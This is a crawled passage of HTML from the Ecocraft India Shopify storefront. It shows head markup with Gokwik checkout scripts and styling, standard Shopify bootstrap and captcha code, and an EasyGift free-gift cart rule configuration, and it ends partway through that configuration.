

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecocraftindia.com/?elementor_library=popup
body_size: 51734
content:
<!doctype html>
<html 
  lang="en"
  class="">
<head>

  <!-- Gokwik theme code start -->

<link rel="dns-prefetch" href="https://pdp.gokwik.co/">
<link rel="dns-prefetch" href="https://api.gokwik.co">


  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "522sximfmf69xv",
            environment: "production",
            type: "merchantInfo",
          storeId: "92642410806",
          fbpixel: "423065075650034",
            snapchatPixels: "",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'index'
  </script>
  
  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>
<script>
    if (gaTag.ga4 && gaTag.ga4 !== 'undefined' &&  gaTag.ga4  !== '') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>
  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }
      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');
if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });
      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);
      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #402312;
    position: relative;
    cursor: pointer;
    padding: 5px 10px;
    height:50px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
     display: flex;
    align-items: center;
    justify-content: center;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
    padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 16px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
    height:18px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:last-child {
    height:15px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }







  
  
   #gokwik-buy-now {
    background: #402312;
    width: 100%;
    color: #ffffff;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    border: none;
    padding: 15px 10px;
    font-size: 15px;
    margin-top: 10px;
    position:relative;
    display: flex;
    justify-content: center;
    align-items: center;
   }
  #gokwik-buy-now  > span.btn-text > span:last-child {
    padding-top: 0;
      font-size: 10px;
    letter-spacing: 1px;
    line-height:14px;
    text-transform: initial;
  }
  #gokwik-buy-now > span {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  #gokwik-buy-now > span.btn-text {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  #gokwik-buy-now > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
    height:18px;
  }
  #gokwik-buy-now > span.pay-opt-icon img:last-child {
    height:15px;
  }
  
  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#402312;
      border-radius:10px;
    }
  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #FFFFFF;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>
<!-- Gokwik theme code End -->


  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <meta name="theme-color" content="#402312">

  <link rel="canonical" href="https://ecocraftindia.com/">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="icon" type="image/png" sizes="16x16" href="//ecocraftindia.com/cdn/shop/files/logo-clean_1_3cc6418b-a0de-4979-949f-54f33c009f8a.png?crop=center&height=16&v=1746259231&width=16">
    <link rel="icon" type="image/png" sizes="32x32" href="//ecocraftindia.com/cdn/shop/files/logo-clean_1_3cc6418b-a0de-4979-949f-54f33c009f8a.png?crop=center&height=32&v=1746259231&width=32">
    <link rel="apple-touch-icon" sizes="180x180" href="//ecocraftindia.com/cdn/shop/files/logo-clean_1_3cc6418b-a0de-4979-949f-54f33c009f8a.png?crop=center&height=180&v=1746259231&width=180"><title>
    Ecocraft India — Natural &amp; Sustainable Handcrafted Cookware &amp; Tablewar
</title>

  
    <meta name="description" content="Discover Ecocraft India’s artisan cookware collection — clay, bronze, brass, cast iron, and wood. 100% natural, chemical-free, sustainable tools for healthy &amp; heritage cooking. Free delivery across India.">
  
<meta name="google-site-verification" content="dEdpVV0Pnjm_N2Y_6vFv1hrfWNGwCkB5v86jaDNE6lc" />
  

<meta property="og:site_name" content="Ecocraft India">
<meta property="og:url" content="https://ecocraftindia.com/">
<meta property="og:title" content="Ecocraft India — Natural &amp; Sustainable Handcrafted Cookware &amp; Tablewar">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover Ecocraft India’s artisan cookware collection — clay, bronze, brass, cast iron, and wood. 100% natural, chemical-free, sustainable tools for healthy &amp; heritage cooking. Free delivery across India."><meta property="og:image" content="http://ecocraftindia.com/cdn/shop/files/ECOCRAFT_OFFER_Banner_85e28e05-b732-4a83-86b6-aae00a958ab7.jpg?v=1757597992">
  <meta property="og:image:secure_url" content="https://ecocraftindia.com/cdn/shop/files/ECOCRAFT_OFFER_Banner_85e28e05-b732-4a83-86b6-aae00a958ab7.jpg?v=1757597992">
  <meta property="og:image:width" content="4000">
  <meta property="og:image:height" content="1400"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ecocraft India — Natural &amp; Sustainable Handcrafted Cookware &amp; Tablewar">
<meta name="twitter:description" content="Discover Ecocraft India’s artisan cookware collection — clay, bronze, brass, cast iron, and wood. 100% natural, chemical-free, sustainable tools for healthy &amp; heritage cooking. Free delivery across India.">

      <!-- ✅ HEAD (include these in your <head>) -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css" />
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ygR__67DkuijrsF-RzAy1WZVMKMrAvVhKPwgiRCc5Qo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/92642410806/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c161cdc1c8d7ec0b98d49cdb852b701a","betas":["rich-media-storefront-analytics"],"domain":"ecocraftindia.com","predictiveSearch":true,"shopId":92642410806,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ecocraftindia.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik final \u003c\u003e Dec 9","id":181556904246,"schema_name":"Jhango","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ecocraftindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//ecocraftindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//ecocraftindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//ecocraftindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//ecocraftindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ecocraftindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ecocraftindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":92642410806,"offset":19800,"reqid":"ef5f58dd-134b-4849-b142-6ad4aaad8fff-1769141066","pageurl":"ecocraftindia.com\/?elementor_library=popup","u":"4186042f7efd","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ecocraftindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ecocraftindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
<script>
  Shopify.moneyFormat = 'Rs. {{amount}}'
  Shopify.routes = Shopify.routes || {}
  Shopify.routes.root_url = '/'
  Shopify.routes.cart_add_url = '/cart/add'
  Shopify.routes.cart_change_url = '/cart/change'
  Shopify.routes.cart_update_url = '/cart/update'
  Shopify.routes.cart_url = '/cart'
  Shopify.routes.predictive_search_url = '/search/suggest'
  theme = {
    locales: {
      accessibility: {
        remove: 'Remove',
      },
      times: {
        ago: 'ago',
        moments: 'moments',
        s: 's',
        second: 'second',
        seconds: 'seconds',
        m: 'm',
        minute: 'minute',
        minutes: 'minutes',
        h: 'h',
        hour: 'hour',
        hours: 'hours',
        d: 'd',
        day: 'day',
        days: 'days',
        expired: 'Offer has expired!'
      },
      product: {
        add_to_cart: 'Add to cart',
        buy_it_now: 'Buy it now',
        save: 'Save',
        sold_out: 'Sold out',
        unavilable: 'Unavilable',
        quantity: 'Quantity',
        unavailable: 'Unavailable',
        product_options: 'Product options',
        choose_options: 'Choose options',
        quick_view: 'Quick view',
        regular_price:'Regular price',
        sale_price: 'Sale price',
      },
      wishlist: {
        add: 'Add to wishlist',
        remove: 'Remove from wishlist',
      }
    }
  }
</script>

 
<link href="//ecocraftindia.com/cdn/shop/t/7/assets/vendor-bootstrap.min.css?v=170507719896118548881765269210" rel="stylesheet">
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/vendor-bootstrap.bundle.min.js?v=20302992872060018881765269210" defer></script>
<link href="//ecocraftindia.com/cdn/shop/t/7/assets/vendor-swiper.bundle.min.css?v=27124636983983341591765269210" rel="stylesheet">
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/vendor-swiper.bundle.min.js?v=57636454815115923131765269210" defer></script>
<link href="//ecocraftindia.com/cdn/shop/t/7/assets/vendor-animate.min.css?v=117445339244174673761765269210" rel="stylesheet">


<link href="//ecocraftindia.com/cdn/shop/t/7/assets/variables.css?v=175862694867094193271765282383" rel="stylesheet">
<link href="//ecocraftindia.com/cdn/shop/t/7/assets/base.css?v=167832167186336012911765269210" rel="stylesheet">
<link href="//ecocraftindia.com/cdn/shop/t/7/assets/sections.css?v=86848167490937532561765269210" rel="stylesheet">
<link href="//ecocraftindia.com/cdn/shop/t/7/assets/cart.css?v=106256436320139543961765269210" rel="stylesheet">
<link href="//ecocraftindia.com/cdn/shop/t/7/assets/collection.css?v=167542101995705164781765269210" rel="stylesheet">
<link href="//ecocraftindia.com/cdn/shop/t/7/assets/product.css?v=5969755424299348041765269210" rel="stylesheet">


<script src="//ecocraftindia.com/cdn/shop/t/7/assets/base.js?v=34144784881489226371765269210" defer></script>
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/sections.js?v=46720886533091475761765269210" defer></script>
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/cart.js?v=136676565658699228261765269210" defer></script>
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/collection.js?v=118547835631193659121765269210" defer></script>
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/product.js?v=127973357816695547871765269210" defer></script>
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/search.js?v=148471326259487235331765269210" defer></script>
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/wishlist.js?v=105113618867828943621765269210" defer></script>
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/recently-viewed.js?v=161225162794675879671765269210" defer></script>


<link href="//ecocraftindia.com/cdn/shop/t/7/assets/custom.css?v=111603181540343972631765269210" rel="stylesheet">
<script src="//ecocraftindia.com/cdn/shop/t/7/assets/custom.js?v=96652912343840464661765269210" defer></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=ecocraftindia.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkxNDEwNjc=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-09-09T03:34:22.046Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:null},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;enableBuyNowInterceptions&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;ecocraftindia.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-68bf03b5fc31a0d9b0adb49d":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":1000,"hasUpperCartValue":true,"upperCartValue":2499,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1824395624758","title":"Free Gift Above 1000","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Ecocraft Wooden Cookware Ring with Natural Wooden Spatulas - Default 